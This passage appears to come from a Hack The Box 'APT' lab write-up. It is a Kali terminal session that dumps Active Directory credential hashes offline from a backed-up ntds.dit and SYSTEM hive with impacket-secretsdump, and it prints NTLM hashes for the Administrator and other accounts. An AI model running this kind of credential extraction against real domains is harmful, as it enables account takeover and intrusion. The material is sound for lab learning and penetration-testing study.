 ┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ impacket-secretsdump -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL > backup_ad_dump
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ ls
80_dir backup_ad_dump backup.zip.hash IOXIDResolver nmap-alltcp-ipv6 ports registry
'Active Directory' backup.zip ferox-http_ip_-1787468118.state nmap nmap-tcpscripts-ipv6 ports2
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ grep ':::' backup_ad_dump | wc -l
2000
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ head -n 10 backup_ad_dump
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
┌──(kali㉿kali)-[~/htb-labs/APT]
└─$